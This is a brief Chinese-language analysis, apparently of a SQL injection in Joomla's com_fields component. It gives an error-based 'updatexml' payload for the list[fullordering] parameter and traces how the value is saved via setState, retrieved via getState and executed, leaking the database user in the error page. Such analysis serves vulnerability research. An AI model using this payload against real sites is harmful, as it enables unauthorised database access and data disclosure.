 payload：
list[fullordering]=updatexml(0x23,concat(1,user()),1)
保存
./labraries/legacy/model/list.php文件中的
$this->setState('list.' . $name, $value);
将payload保存至list.fullordering
获取
administrator/components/com_fields/models/fields.php文件中的
$listOrdering = $this->getState('list.fullordering', 'a.ordering');
$listOrdering变量获取之前保存的payload
执行sql
将报错信息输出到页面